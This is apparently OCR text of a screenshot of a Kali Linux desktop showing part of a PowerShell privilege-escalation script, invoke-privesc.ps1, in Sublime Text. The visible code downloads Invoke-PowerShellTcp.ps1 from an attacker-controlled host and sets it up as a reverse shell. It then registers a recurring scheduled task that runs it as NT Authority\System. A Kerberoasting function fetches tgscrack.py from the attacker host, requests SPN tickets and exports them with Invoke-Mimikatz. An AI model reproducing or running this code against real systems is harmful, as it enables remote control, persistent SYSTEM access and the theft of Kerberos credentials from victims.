 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Sublime Text Oct 24 10:58
~/Tools/invoke-privesc.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php CLASS.txt s.php EnumAD.sh invoke-privesc.ps1 Bypass-UAC.ps1 Invoke-Everything.ps1
723 wget -usebasicparsing http://$AttackerIP/Invoke-PowerShellTcp.ps1 -outfile C:\Windows\Temp\Invoke-PowerShellTcp.ps1
724 echo "-reverse -ip $AttackerIP $LPORT" >> C:\Windows\Temp\Invoke-PowerShellTcp.ps1
725 $action = New-ScheduledTaskAction -Execute "powershell.exe" -Argument "C:\Windows\Temp\Invoke-PowerShellTcp.ps1"
726 $trigger = New-ScheduledTaskTrigger -Once -At (Get-Date) -RepetitionInterval (New-TimeSpan -Minutes $Timing)
727 $Principal = New-ScheduledTaskPrincipal -UserID "NT Authority\System" -LogonType ServiceAccount
728 Register-ScheduledTask -Action $action -Trigger $trigger -TaskName "$Task_Name" -Principal $Principal
729 write-host -foregroundcolor yellow -backgroundcolor black "Wrote scheduled task utilzing NT Authority System running every $Timi
730 }
731 else {'Need to pick something there big guy'}
732 }
733
734 Function Kerberoasting
735 {
736 $confirmation = Read-Host -Prompt "This will not work if python is not install on victim machine, continue (Y/N)?"
737 if ($confirmation -eq 'Y')
738 {
739 write-host -foregroundcolor yellow -backgroundcolor black "Make sure you have tgscrack.py and a web server started on $Attacke
740 start-sleep -seconds 5
741 write-host -foregroundcolor yellow -backgroundcolor black "Downloading tgscrack.py"
742 wget -usebasicparsing http://$AttackerIP/tgscrack.py -outfile C:\Windows\Temp\tgscrack.py
743 write-host -foregroundcolor yellow -backgroundcolor black "Getting Net User SPN"
744 start-sleep -seconds 1
745 get-netuser -SPN
746 start-sleep -seconds 3
747 write-host -foregroundcolor yellow -backgroundcolor black "Requesting SPN Ticket"
748 Request-SPNTicket
749 start-sleep -seconds 3
750 Invoke-Mimikatz -command '"kerberos::list /export"'
751 $File_Name = Read-Host -Prompt 'Need Kirbi file name, copy the whole thing with .kirbi at the end'
752 }
753 elseif ($confirmation -eq 'N')
.* Aa “” method Find
2 matches